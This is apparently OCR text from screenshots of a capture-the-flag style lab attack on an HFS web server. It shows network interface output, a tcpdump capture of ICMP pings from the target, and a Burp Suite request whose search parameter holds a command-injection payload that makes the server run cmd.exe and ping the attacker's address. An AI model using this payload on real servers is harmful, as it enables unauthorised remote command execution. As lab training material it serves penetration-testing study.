 eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.47.128  netmask 255.255.255.0  broadcast 192.168.47.255
        inet6 fe80::20c:29ff:fe0e:76d0  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:0e:76:d0  txqueuelen 1000  (Ethernet)
        RX packets 9289  bytes 2097795 (2.0 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8566  bytes 2887999 (2.7 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 285723  bytes 101956414 (97.2 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 285723  bytes 101956414 (97.2 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.16.6  netmask 255.255.254.0  destination 10.10.16.6
        inet6 fe80::729:56db:8ab1:9d63  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef:4::1004  prefixlen 64  scopeid 0x0<global>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 1762  bytes 535898 (523.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 19185  bytes 1757086 (1.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿Depatment)-[/home/worldisend]
└─# tcpdump -i tun0 icmp and src 10.10.10.8
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
22:29:59.633707 IP 10.10.10.8 > 10.10.16.6: ICMP echo request, id 1, seq 5, length 40
22:29:59.633724 IP 10.10.10.8 > 10.10.16.6: ICMP echo request, id 1, seq 6, length 40
22:29:59.633748 IP 10.10.10.8 > 10.10.16.6: ICMP echo request, id 1, seq 7, length 40
22:29:59.633752 IP 10.10.10.8 > 10.10.16.6: ICMP echo request, id 1, seq 8, length 40
22:49:53.351988 IP 10.10.10.8 > 10.10.16.6: ICMP echo request, id 1, seq 9, length 40
22:49:53.352001 IP 10.10.10.8 > 10.10.16.6: ICMP echo request, id 1, seq 10, length 40
22:49:53.352006 IP 10.10.10.8 > 10.10.16.6: ICMP echo request, id 1, seq 11, length 40
22:49:53.352010 IP 10.10.10.8 > 10.10.16.6: ICMP echo request, id 1, seq 12, length 40
Burp Suite
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send 取消 < ▾ > ▾
请求
Pretty Raw Hex \n
1 GET /?search=%00{.+exec|cmd.exe+/c+ping+/n+1+10.10.16.6.}
HTTP/1.1
2 Host: 10.10.10.8
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: HFS_SID=0.308840439189225
10 Connection: close
11
12